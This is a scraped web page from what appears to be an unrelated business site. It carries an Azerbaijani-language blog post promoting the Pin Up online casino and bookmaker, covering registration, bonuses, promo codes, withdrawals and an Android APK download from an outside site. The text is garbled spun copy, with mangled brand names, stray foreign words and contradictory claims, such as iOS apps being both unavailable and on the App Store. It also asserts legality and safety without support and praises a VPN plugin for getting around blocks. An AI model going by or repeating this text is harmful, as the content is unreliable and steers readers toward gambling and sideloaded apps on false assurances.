	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Azərbaycanda Rəsmi Say</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/pinup-apk/">PinUp apk</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/azrbaycanda-rsmi-say-4/">Azərbaycanda Rəsmi Say</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-16929" class="no-img post-16929 post type-post status-publish format-standard hentry category-pinup-apk">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Pin up Casino  Online Az  Azerbaijan   Пин ап казино  PinUp Rəsmi saytı  Pin ap bet 30</h6><span class="date"><i class="icon-clock"></i>November 30, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/can-you-edit-dll-files-in-microsoft-visual-studio-3/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>can you edit dll files in Microsoft Visual Studio NET??? MajorGeeks Com Support Forums</h6><span class="date"><i class="icon-clock"></i>November 30, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/can-you-edit-dll-files-in-microsoft-visual-studio-3/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="16929"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Azərbaycanda Rəsmi Say</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Azərbaycanda Rəsmi Sayt</p>
<h1>Pin Up Casino Azerbaijan Oyun Klubunun Rəsmi Saytı</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Online Pin Up Casino Azerbaycan Rəsmi Saytı</a></li>
<li><a href="#toc-1">Pin Upwards Kazinosunun Mobil Versiyası</a></li>
<li><a href="#toc-2">Pin Up Qeydiyyatı</a></li>
<li><a href="#toc-3">İdmana Hansı Valyutada Mərc Edə Bilərəm? </a></li>
<li><a href="#toc-4">Pin-up Kazinosunda Qeydiyyatdan Keçin Azərbaycan</a></li>
<li><a href="#toc-5">Pin Up Mobil Versiyası</a></li>
<li><a href="#toc-6">Pin Upward Casino Tətbiqi Funksiyası</a></li>
<li><a href="#toc-7">Pin Upward Bukmeker Kontorunda Necə Qeydi̇yyatdan Olmaq</a></li>
<li><a href="#toc-8">Pin Up Aviator Oyunu</a></li>
<li><a href="#toc-9">Sosial Şəbəkələr Rəsmi Pin Up Casino Vasitəsilə Giriş</a></li>
<li><a href="#toc-10">İdman Mərclərində Çəkilmə Vaxtı Nə Qədərdir? </a></li>
<li><a href="#toc-11">Pin Upward Casino Promosyon Kodu Və Bonus</a></li>
<li><a href="#toc-12">Pin Upwards Kazinoya Bonusları Necə Götürmək Olar</a></li>
<li><a href="#toc-13">Pin Up Casino – Qumar Əyləncə Dünyasında Lider</a></li>
<li><a href="#toc-14">Azərbaycandakı Pin Up Casino Rəsmi Internet Saytı</a></li>
<li><a href="#toc-15">Reytinqi Pin Up</a></li>
<li><a href="#toc-16">Pin Upwards Onlayn Kazino Oynamağa Necə Başlamaq Olar? </a></li>
<li><a href="#toc-17">Real Pul Üçün Casino Oyunlarını Pin Up</a></li>
<li><a href="#toc-18">Növbəti Mövsüm Üçün En Yeni Navi Və Team Spirit Siyahıları</a></li>
<li><a href="#toc-19">Sadiqlik Proqramı</a></li>
<li><a href="#toc-20">Pin Upwards Casino 250 Pulsuz Da Necə Almaq Olar? </a></li>
<li><a href="#toc-21">Android Üçün Kazino Və Proqramın Mobil Versiyası</a></li>
<li><a href="#toc-22">Pin-up On Line Casino Official Website Regarding Azərbaycan Ödəyiciləri</a></li>
<li><a href="#toc-23">Pin-up Kazinosu Üçün Promotion Kodu</a></li>
<li><a href="#toc-24">Oynamaq Pin Upwards Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməsi</a></li>
<li><a href="#toc-26">Pin-up Casino-dan Uduşlarımı Necə Çıxarmaq Olar? </a></li>
<li><a href="#toc-30">Qeydiyyat Prosedurundan Necə Keçmək Olar? </a></li>
<li><a href="#toc-31">Saytın Mobil Versiyası</a></li>
<li><a href="#toc-32">Faktiki Bonuslar Və Promosyonlar</a></li>
<li><a href="#toc-33">Pin-up Casino Müştəri Xidməti</a></li>
</ul>
</div>
<p>Pin Up Casino 6 interfeys dili və 15 valyuta təklif edən beynəlxalq brenddir.  Siz ingilis, rus, ukrayna, türk, portuqal, ispan dillərini seçə bilərsiniz.  Pul vahidləri arasında rubl, money, avro, qrivna, Qazaxıstan tengesi, türk lirəsi və bir sıra başqaları var.  Qadağan olunmuş ölkələrə Böyük Britaniya, ABŞ, İtaliya, Fransa, Əlcəzair, Pakistan daxildir.</p>
<ul>
<li>Bəli, Pin upwards casino Azerbaycan qanuni əsaslarla işləyir. </li>
<li>Həmçinin Pin Upwards casino azerbaijan klubdan mükafatı necə geri götürmək və ahora geri götürmək barədə məlumatlar var. </li>
<li>PinUp Casino-da siz yüksək ixtisaslı və gülərüz müştəri dəstəyinə arxalana bilərsiniz. </li>
<li>Beləliklə, burada pul qazana bilərsiniz, lakin unutmayın ki, w tamtym miejscu və daimi böyümə üçün düzgün strategiyadan istifadə etməlisiniz. </li>
<li>Tam identifikasiya sizə məhdudiyyətsiz istənilən məbləği hesabınızdan yerləşdirməyə və çıxarmağa olanak verir. </li>
<li>Onların çeşidində daha çox yeni məhsul görmək istərdim. </li>
</ul>
<p>Pin Up bet oyunçunun rəyləri bu qumar zalının slotlarında düzgün qaydalar və uduşların dəqiq ödənilməsi ilə təsdiqlənir.  Pulsuz kazino proqramı klassik slot machine maşınlarına əlavə olaraq, bukmeker rejimini də ehtiva edir.  Bununla siz Pin Up- də idmana mərc edə və bununla da sevimli idman növlərində qalib gələ bilərsiniz.  Onu de uma qeyd etmək lazımdır ki, onlayn kazino xüsusi olaraq mobil versiya üçün promosyon kodları verir.  Onlar yalnız mobil cihazda tətbiqdə aktivləşdirilə bilər, lakin ən əsası odur ki, onların tərkibində həqiqətən gözəl hədiyyələr var.</p>
<h2 id="toc-0">Online Pin Upward Casino Azerbaycan Rəsmi Saytı</h2>
<p>Ümumiyyətlə, Pin-Up onlayn qumar oyunları üçün tövsiyə olunan kazinodur.  Pin-Up rahat atmosferi və yaxşı oyun seçimi olan kazinodur.  Mən burada sevimli slotları tapdım və oyundan xoş emosiyalar aldım.</p>
<ul>
<li>Qumar həvəskarları bilirlər ki, bu cür saytların bloklanması nadir xal deyil. </li>
<li>Dai̇mi̇ və yeni̇ müştəri̇lər üçün vi̇rtual meydança çoxsayli bonuslar hazirlamişdir, onları promokod üzrə akti̇vləşdi̇rmək olar. </li>
<li>Təcrübəli oyunçular üçün depozit faizlərinin və ya pulsuz fırlanmaların miqdarı qumarbazın statusundan asılıdır</li>
<li>Hər bir sistem özü köçürmənin minimum və maksimum məbləğini müəyyən edir. </li>
</ul>
<p>Bu barədə Qaydalar və Şərtlər bölməsində ətraflı öyrənə bilərsiniz.  Təəssüf ki, hazırda iOS üçün proqramlar təklif edə bilmirik.  Android üçün Pin Up Mobile  proqramı istifadəçilər üçün əlçatandır.  Bu əməliyyat sistemi üçün proqram təminatı brauzer versiyası ilə müqayisədə qabaqcıl funksionallığa malikdir.</p>
<h3 id="toc-1">Pin Upwards Kazinosunun Mobil Versiyası</h3>
<p>Əgər belə bir onlayn cüzdanınız varsa, qeydiyyatdan keçdikdən dərhal sonra onu bukmeker kontorunun şəxsi hesabınızda oyun profilinizlə əlaqələndirin.  Bu, doğrulama prosesini tamamlayır və yalnız bir neçə dəqiqə çəkəcəkdir.  “Professional” QIWI pul kisəsinin qeydiyyatdan keçdiyi mobil nömrədən istifadə etmək yalnız qeydiyyatdan keçərkən vacibdir.  Mobil operatorların xidmət nöqtələrində QIWI pul kisəsinin identifikasiyası xidməti ödənişlidir &#8212; 5 manatdan 30 AZN-ə qədər.  Ancaq QIWI qaydalarına görə, bir günə qədər davam edə bilər <a href="https://pin-up-azerbaycan24.com"><img src="https://pin-up-azerbaycan24.com/images/04-pinup-az-slots-2_hu550c48ccbe0364fd1522daf91d4f411b_463853_400x166_resize_q70_h2_box.webp"></a>.</p>
<ul>
<li>Müştəri ödənişləri TsUPIS ASC QIWI-bank vasitəsilə həyata keçirilir. </li>
<li>Mərc əyləncələrinin geniş seçiminə klassik oyun avtomatları və əla xüsusi effektli və əla qrafikli müasir slotlar daxildir. </li>
<li>Yekunda ən böyük faydanı əldə etmək üçün istifadədə üstünlükləri düzgün müəyyən etməyi öyrənmək kifayətdir. </li>
<li>Bunu ancaq oyun şirkətinin əsas qaydaları ilə tanış olan yetkinlik yaşına çatmış azərbaycanlı edə bilər. </li>
<li>Pin-Up qəşəng dizayna və maraqlı oyun çeşidinə malik kazinodur. </li>
</ul>
<p>Çoxsaylı xüsusi təkliflərdən istifadə etsəniz, oyunlar daha çox uduş gətirə biləcək.  Pinup online casino qeydiyyatdan keçmiş hər bir oyunçuya reward mükafatları verir.  Sadəcə öyrənmək və sadə şərtləri yerinə yetirmək lazımdır.  Adətən, balansı müəyyən bir məbləğlə doldurmalı və en este momento promosyon kodunu kopyalamalısınız.</p>
<h3 id="toc-2">Pin Up Qeydiyyatı</h3>
<p>Bu kazino istifadəçilərə geniş çeşiddə oyunlar, peşəkar dəstək və əlverişli əməkdaşlıq şərtləri təklif edir.  Dünyanın aparıcı istehsalçılarının yüksək tariflərə malik minlərlə parlaq oyunları müntəzəm olaraq oyunçulara yaxşı ödənişlər gətirir.  Həmçinin, Pin-Up casino geniş bonuslar sistemini təmin edir.</p>
<ul>
<li>Telefon, kompüter, noutbuk və ya macbook- dan fərqli olaraq, həmişə əlinizdədir və istifadəsi daha rahatdır. </li>
<li>Oyun klubunun dəstək xidməti verifikasiyaya dərhal sorğu verməyi tövsiyyə edir. </li>
<li>Qumarbaz pulsuz pul almaq üçün poçt və əlaqə telefon nömrəsini təsdiq etməlidir. </li>
<li>Pin up kazinosu keyfiyyətli xidmətlərin göstərilməsi ilə fərqlənir. </li>
</ul>
<p>❓ Mobil cihazlara proqramları haradan və necə yükləmək olar?  📌 iOS üçün Pin-Up proqramını App Store vasitəsilə yükləyə bilərsiniz.  Proses iPhone-da hər hansı digər proqramı quraşdırmaqdan fərqlənmir.</p>
<h2 id="toc-3">İdmana Hansı Valyutada Mərc Edə Bilərəm? </h2>
<p>Pin Upwards kazinosunun rəsmi saytı olan torneo və ya lotereyada iştirak edə bilərsiniz.  Qumarda böyük uduşlar verəcək bir xidmət axtarırsınızsa, deməli doğru yerə gəldiniz.  Bu material dünyanın hər yerindən çoxlu sayda insanın etibar etdiyi online casino Pin up Azerbaycan icmalını təqdim edir.  Başlamaq üçün, bütün oyunçular üçün ən vacib suala dərhal cavab verməyə dəyər – casino Pinup AZ xidmətindən istifadə etmək sərfəlidirmi?</p>
<ul>
<li>Aşağı hissədə lisenziya, ortaq proqram, şərtlər və şərtləri olan bölmə və dəstək xidməti ilə əlaqə kanalları haqqında məlumat olan infoblokdur. </li>
<li>Hər zaman kömək etməyə hazır olan mehriban dəstək komandasını yüksək qiymətləndirdim. </li>
<li>Ümumilikdə, Pin-Up istirahət və oyundan həzz ala biləcəyim yerdir. </li>
</ul>
<p>Dəstək xidməti istifadəçinin verdiyi suallara dərhal cavab verir və problemin həllində imkanı daxilində yardım göstərir.  Pulların uğurla çıxarılması üçün qaydalara riayət etmək kifayətdir.  Növbəti mərhələdə istifadəçi oyun klubunun müdiriyyətindən gəlmiş məktubu açmaq üçün elektron poçtuna keçidi həyata keçirir.  Orada ilkin eyniləşdirməni keçmək üçün istinad üzrə keçmək tələb olunur.  Oyun klubunun dəstək xidməti verifikasiyaya dərhal sorğu verməyi tövsiyyə edir <a href="https://pin-up-azerbaycan24.com/yukle/">https://pin-up-azerbaycan24.com/yukle/</a>.</p>
<h2 id="toc-4">Pin-up Kazinosunda Qeydiyyatdan Keçin Azərbaycan</h2>
<p>Pin-Up casino bölməsi yoxdur və idman mərc oyunları yerli qanunvericiliyə tam uyğun olaraq həyata keçirilir.  TsUPIS vasitəsilə işləmək müştərilərə uduşların sürətli və etibarlı şəkildə ödənilməsinə zəmanət verir.  &#8220;William Hill&#8221; MMC &#8220;Bukmekerlər Assosiasiyası&#8221; SRO-nun üzvüdür &#8212; üzvlük şəhadətnaməsi № 8.  Müştəri ödənişləri TsUPIS ASC QIWI-bank vasitəsilə həyata keçirilir.  Mərclər Pin-Up online casino yeni işə başlamışdır və hələ də böyük sponsorluq müqavilələri və ya beroende xeyriyyəçilik fəaliyyəti ilə fərqlənmir.  Şirkətin populyarlaşdırılması üçün futbol üzrə Azərbaycan milli komandasının kapitanı onun rəsmi səfiri seçilib.</p>
<ul>
<li>Pin-Up saylı bukmeker kontorundakı matçların siyahısı digər bukmeker kontorlarından heç bir şəkildə fərqlənmir. </li>
<li>Arsenala həmçinin stol üstü və kart oyunları, lotoreyalar və hətta skretç – kartlar daxildirlər. </li>
<li>Əgər mərc şərtləri oyunçuya uyğundursa, o zaman hədiyyəni sakitcə aktivləşdirir və ondan istifadə etməyə başlayır. </li>
<li>Bundan sonra siz cihazlarınızda canlı kazinolar və lotereyalar oynaya bilərsiniz. Pinup On-line dəstək yardımı pin-up kazinosuna böyük əhəmiyyət verən amillərdən biridir. </li>
</ul>
<p>Əgər mərc şərtləri oyunçuya uyğundursa, o zaman hədiyyəni sakitcə aktivləşdirir və ondan istifadə etməyə başlayır.  Həqiqi oyunçuların rəylərinə inanırsınızsa, onlar proqramdan fəal istifadə edirlər və işindən zövq alırlar.  Gec və ya piel, hər bir qumarbaz mobil proqramda pul çıxarmalı olacaq və xoşbəxtlikdən bununla bağlı heç bir issue yoxdur.  Pin Up saytında olduğu kimi tam olaraq daxil olub şəxsi hesabınıza daxil olmalısınız.</p>
<h3 id="toc-5">Pin Up Mobil Versiyası</h3>
<p>Saytda istifadəçilərin ən çox yayılmış suallarına cavab verən geniş suallar bloku var.  Pin Up şirkətinin fəaliyyəti kifayət qədər uzundur və u, kazinonun bir çox üstünlükləri ilə xarakterizə olunur.  Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli bonus sistemidir.  Daimi müştərilərə sadiqlik və tez-tez fərdi bonuslar da qeyd oluna bilər.  Oyunçular oyunlara və idman tədbirlərinə mərc etməyə olanak verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər.</p>
<ul>
<li>Hədiyyəni aktivləşdirməzdən əvvəl mərc oynamağın qaydaları və xüsusiyyətləri ilə tanış olmalısınız. </li>
<li>Onların bonusları və promosyonları oyunu daha de uma maraqlı edir. </li>
<li>Bu yaxınlarda maraqlı bir xüsusiyyət tapdım &#8211; multiview. </li>
<li>Belə bir sənədin olması virtual qumar müəssisəsinin müştərilərlə maliyyə hesablaşmalarında dürüstlüyünü və şəffaflığını göstərir. </li>
<li>Pin-Up oyundan həzz almağın sadə və asan yolunu təklif edən kazinodur. </li>
</ul>
<p>Oyunçularımızın məlumatlarını qorumaq üçün yüksək standartlara malik olduğumuz üçün PinUp təhlükəsizliyinə arxayın ola bilərsiniz.  Fəaliyyətlər üçün PinUp lisenziyaları bizimlə oynamaq üçün əlavə stimul olacaq və xoş PinUp bonusları və promosyonları sizə böyük qələbəyə arxalanmağa imkan verəcək.  Qeydiyyat prosedurundan sonra oyun hesabından pul çıxarmaq imkanını açmaq üçün Pin-Up yoxlamasından keçməlisiniz.</p>
<h3 id="toc-6">Pin Up Casino Tətbiqi Funksiyası</h3>
<p>Hobbiniz haqqında digər insanların öyrənəcəyi həyəcan varmı?  Bəli, qumarxana istifadəçilər tərəfindən yalnız etibarlı məlumat tələb edən fərdi məlumatların verilməsinə ciddi yanaşır.  Ancaq onlayn oyun platforması məlumatlarınızın məxfiliyindən tamamilə cavabdehdir.  Əməliyyatlarınızın tarixi, qazanclarınız, köçürmələr  pis niyyətli şəxslərin əlinə keçməyəcək, bizə tamamilə etibar edə bilərsiniz.</p>
<ul>
<li>📌 iOS üçün Pin-Up proqramını App Shop vasitəsilə yükləyə bilərsiniz. </li>
<li>Əgər siz konkret çempionat və turnirlərə mərc edirsinizsə, o zaman onları “Sevimlilər” bölməsinə əlavə edin. </li>
<li>Bütün bu məlumatlar rəsmi internet saytında ictimaiyyətə açıqdır. </li>
<li>Bir Android cihazının sahibisinizsə, bəlkə də ikincisi. </li>
</ul>
<p>Bundan əlavə, oyunçular internet resursunda öz sevimli oyunlarını həvəslə oynamaq üçün mobil versiyadan istifadə edə bilərlər.  İstifadəçilər qumar oynaya, maliyyə əməliyyatları apara və ahora dəstək xidməti ilə əlaqə saxlaya bilər.  Bu məqsədlə tərtibatçılar əla Pin Upwards Bet məhsulu təklif etdilər.</p>
<h2 id="toc-7">Pin Upward Bukmeker Kontorunda Necə Qeydi̇yyatdan Olmaq</h2>
<p>Qeydiyyatı tamamladıqdan sonra gələcəkdə ödənişlərə güvənmək və loyallıq proqramı vasitəsilə avans əldə etmək üçün istifadəçi yoxlanılmalıdır.  Bu, hər bir qeydiyyatdan keçmiş yeni gələnin etibar edə biləcəyi ilk təşviqatdır.  Bu bonus əmanət məbləğinin 100%-i həcmində birdəfəlik ödənilir.  Əlavə olaraq, two hundred fifity pulsuz fırlanmaya arxalana bilərsiniz.  Qeydiyyatdan keçdikdən sonra müvafiq ödəniş sistemini seçməlisiniz.  Oyunçular bank kartları, elektron pul kisələri və kriptovalyutalar vasitəsilə ödənişlər edə bilər.</p>
<ul>
<li>Bahisçilər Counter-Strike GO, Dota 2, LoL, Overwatch, Starcraft-a mərc edə bilərlər. </li>
<li>Müxtəlif hadisələrlə eyni vaxtda realizə olunur, müxtəlif kateqoriyalar və ehtimallar maksimum dərəcədə artır. </li>
<li>Bu məqsədlə tərtibatçılar əla Pin Upwards Bet məhsulu təklif etdilər. </li>
<li>PinUp Casino bank kartları, elektron pul kisələri və digərləri daxil olmaqla, depozitlər və pul vəsaitlərinin çıxarılması üçün geniş çeşiddə ödəniş üsulları təklif edir. </li>
</ul>
<p>Nəzərə alın ki, daha sonra texniki dəstəyə müraciət etmədən onu yeniləmək mümkün olmayacaq.  Həmçinin, Pin-Up-a daxil olmaq üçün qeydiyyat məlumatlarını səhvsiz daxil edin &#8211; hesabınızı təsdiqləmək üçün link poçtunuza və ya mobil nömrənizə göndəriləcək.  Həm də Pin-Up betn maraqlı promosyonlar, bonuslar və promosyon kodları haqqında bütün bildirişlər ora gələcək.  Daxil olmaq üçün giriş poçt və ya telefon nömrəsi olacaq, parol sizin tapdığınız paroldur.  Və yəqin ki, Pin-Up şəxsi hesabın qeydiyyatı prosedurunun nəzərdən keçirilməsi, yoxlamanın nə olduğunu izah etmədən natamam olardı.</p>
<h2 id="toc-8">Pin Upward Aviator Oyunu</h2>
<p>Uduşlar Live life Casino-da hər fırlanma/raunddan sonra balansınıza daxil olacaq və siz onları tez bir zamanda Pin Upwards balansınızdan çıxara bilərsiniz.  Seçdiyiniz ödəniş sisteminin səhifəsində pul əməliyyatını təsdiq edən kimi pul balansınıza gələcək.  Pin-Up kazino biz 90-dan çox tanınmış provayderdən minlərlə oyuna ev sahibliyi edirik və sizin üçün maraqlı bir şey olacağına əminik.  Bütün məşhur dünya slotları və canlı kazino oyunları sizin üçün əlçatandır, biz isə daim yenilərini əlavə etmək üzərində işləyirik.  Kazino bölmələrimizdə naviqasiya etmək asandır və xüsusi bir şey axtarırsınızsa, axtarış çubuğundan istifadə edə bilərsiniz.  Biz sizə Pin Up-da əsas kazino oyunları bölmələri haqqında bir az məlumat vermək istərdik ki, sizi burada nələr gözlədiyini biləsiniz!</p>
<ul>
<li>Yeni funksiyalar arasında rəsmi vebsaytda olmayan onlarla slot və blokdan yan keçməyə imkan verən VPN plagini var. </li>
<li>Bunu etmək üçün səhifənin yuxarı sağ küncündə müvafiq düyməni sıxın. </li>
<li>Azərbaycan qeyri-adi və gözlənilməz qumar oyunlarını alqışladığı üçün Aviator ən yaxşı Pin Up AZ kazino əyləncələrinin başındadır. [newline]Bu, uzaqdan oynayaraq istənilən cihaza ayrıca yüklənə bilən oyunlardan biridir. </li>
</ul>
<p>Başa düşmək lazımdır ki, İnternetdə bir çox &#8220;xüsusi&#8221; rəylər var, onlar üçün kazino Pin Up oyunçularını cəlb etmək istəyən rəqib strukturlar tərəfindən ödənilir.  Təxminən Pin Up online casino az real oyunçunun rəylərini pullu və &#8220;sifarişlə&#8221; ayırmaq üçün bu cür şərhlərin xarakterik xüsusiyyətlərinə daha yaxından nəzər salmalısınız.  Həqiqi oyunçu Pin Up bet haqqında müsbət və ahora mənfi rəy buraxarsa, o, yeddi durğu işarəsinə əməl etməyəcək.  Emosiyalara təslim olan adi insanlar səhvlər və hərflərin buraxılması ilə rəylər yazır.  Pin Up on line casino online real rəylərində, &#8220;aldatma&#8221;, &#8220;skript&#8221;, &#8220;kəskinlər&#8221; və s.</p>
<h3 id="toc-9">Sosial Şəbəkələr Rəsmi Pin Upward Casino Vasitəsilə Giriş</h3>
<p>Pin-Up hər zövqə uyğun oyun tapa biləcəyiniz bir kazinodur.  Onlarda klassik kart oyunları ilə yanaşı temalı slotların geniş seçimi var.  Kazinonun təklif etdiyi bonuslar udmaq şansınızı artırmağa imkan verir.</p>
<p>Zaman zaman kazinoda başqa istehsalçıların slot machine game maşınları da peyda olur.  Yaxşı gəlir gətirən ən yaxşı slotların siyahısını saytın əsas səhifəsində tapadera bilərsiniz.  Cihazda çoxlu pul yığa bilən oyunçunun modelini və ləqəbini göstərən xüsusi reytinq var.</p>
<h3 id="toc-10">İdman Mərclərində Çəkilmə Vaxtı Nə Qədərdir? </h3>
<p>Sayt lazımsız və faydasız dizayn həlləri ilə yüklənmir.  Yeganə dinamik element cari promosyonlar və təkliflər olan bannerdir.  Uğurlu memarlıq və proqram həlləri sayəsində bütün məlumatlar və bütün bloklar sürətlə yüklənir.</p>
<p>Texnoloji tərəqqi sübut edilmiş oyun meydançasını keçmədi, buna görə Pin-up casino mobile – bir reallıqdır.  IPhone sahibləri proqramı App-store platformasından yükləyə bilərlər.  Android üçün uyğunlaşdırılmış cihazların həvəskarları proqramı dərhal kazinonun rəsmi saytından yükləmək imkanı əldə edirlər.  Portalın ən aşağı hissəsində Pin-up casino apk sənədini sonrakı quraşdırma ilə cihazınıza yükləyən bir keçid va.</p>
<h2 id="toc-11">Pin Upwards Casino Promosyon Kodu Və Bonus</h2>
<p>Saytdakı əyləncələr etibarlı və tanınmış provayderlər tərəfindən təklif olunur, buna görə də onlar maraqlı mövzular, funksionallıq və yaxşı gəlirləri ilə seçilirlər.  Slotlar, istifadəçinin müxtəlif simvollar əsasında uduşlu kombinasiyalar yaratmalı olduğu bir qumar növüdür.  Tamamilə hər bir qumarbaz demo rejimində və ya ödənişli olaraq saytda slot machine game oynaya bilər.</p>
<ul>
<li>Mərc oyunu müdiriyyəti mütəmadi olaraq əlverişli xüsusi təkliflərin aktivləşdirilməsi üçün promokodları göndərir. </li>
<li>Oyunçular uduşları istənilən bank kartına və ya mövcud elektron pul kisəsinə komissiyasız çıxara bilər. </li>
<li>İstifadəçilərin 2023-cü ildə real hesaba çəkilə biləcəyi cəlbedici təkliflər daim buradadır. </li>
<li>Siz ödənişli olaraq tamamilə bütün oyunları oynaya bilərsiniz. </li>
</ul>
<p>Bunu daha sürətli etmək üçün hesabınızı doğrulamalısınız.  Pin-Up bukmeker kontorunda hesabı qeydiyyatdan keçirmək kazinoda qeydiyyatdan keçməklə eynidir.  Qeydiyyat sahəsinə şəxsi məlumatları daxil etmək, sonra e-poçt və ya nömrəni təsdiqləmək lazımdır.  Bu saytda siz real bukmeker dilerləri ilə çoxlu canlı kazino oyunları oynaya bilərsiniz.  Sizə lazım olan tək şey telefon, planşet və ya kompüterinizdən Pin-up saytına qoşulmaqdır.  Bundan sonra siz cihazlarınızda canlı kazinolar və lotereyalar oynaya bilərsiniz. Pinup Online dəstək yardımı pin-up kazinosuna böyük əhəmiyyət verən amillərdən biridir.</p>
<h3 id="toc-12">Pin Upward Kazinoya Bonusları Necə Götürmək Olar</h3>
<p>Bu xidmət dərhal klubda yalnız əmanət qoymağa imkan verir, ondan istifadə edərək vəsait çıxarmaq mümkün deyil.  Müvafiq olaraq, istənilən halda tez pul çıxarmaq üçün profilə bəzi təfərrüatlar əlavə etməli olacaqsınız.  Liqpay hesabı doldurmaq üçün idealdır, çünki o, özünü İnternetdə ən təhlükəsiz xidmətlərdən biri kimi tanıyıb və hesabınızı tez bir zamanda doldurur.  Çıxarılması Oyun hesabından vəsait çıxarmaq üçün rəsmi Pin-Up casino portalının səhifəsinin yuxarısındakı “Kassir” düyməsini sıxmalısınız.  Sonra ödəniş metodunu seçməli, ödəniş məbləğini göstərməli və əməliyyatı təsdiqləməlisiniz.  Pul üçün Pin Up kazino hər bir oyunçuya rəsmi veb saytında və tətbiqdə vəsaitin tez çıxarılmasını və əmanətin doldurulmasını vəd edir.</p>
<p>Bukmeker kontorunun adını daxil etməklə və sonra Bukmeyker ikonasının yanındakı “Yükləmə” düyməsini sıxmaqla axtarış çubuğundan istifadə etmək kifayətdir.  Bir neçə dəqiqədən sonra proqram istifadəyə hazır olacaq.  Google siyasətinin xüsusiyyətlərinə görə, Search engines Play proqramlar mağazası vasitəsilə Android üçün Pin-Up proqramını yükləmək mümkün deyil.  Proqram quraşdırma faylını yükləmək üçün rəsmi Flag Up veb saytına daxil olmalısınız.  📌 Tətbiqlər zəngin funksionallıq əldə edib, bunun sayəsində onlar Pin-Up portalının əsas versiyasını tamamilə əvəz edə bilirlər.</p>
<h2 id="toc-13">Pin Up Casino – Qumar Əyləncə Dünyasında Lider</h2>
<p>Bu, müntəzəm olaraq qazanmaq istəyənlər üçün çox faydalıdır.  Sayt Pinup arizona hər bir slotun pulsuz rejimi pullu ilə tam uyğundur, yəni içindəki maşınlar istifadəçinin pul üçün oynadığı zamanla eyni davranır.  Müvafiq olaraq, bir strategiya hazırlamaq mümkündür və əgər o, ardıcıl olaraq uduşlar gətirirsə, demodan sonra oyunçu sakitcə ödənişli rejimə keçəcəkdir.  Tələb olunan maşınları Pin Upward oyunu bu siyahılarda tapmaq asandır.  Slotları istehsalçıların adlarına görə çeşidləmək mümkündür.  Turnirlərdə iştirak etməklə qonaqlar bütün iştirakçılar arasında keçirilən yarışların mükafat fondlarından əhəmiyyətli məbləğlər qazana biləcəklər.</p>
<ul>
<li>Lisenziyalarımız kazinomuzdakı hər oyunun ədalətli və təsadüfi nəticələrə əsaslandığına zəmanətdir. </li>
<li>Qumarbazlar və mərc edənlər üçün sərfəli promosyonlar var. </li>
<li>Proqram quraşdırma faylını yükləmək üçün rəsmi Pin number Up veb saytına daxil olmalısınız. </li>
<li>Siz ingilis, rus, ukrayna, türk, portuqal, ispan dillərini seçə bilərsiniz. </li>
</ul>
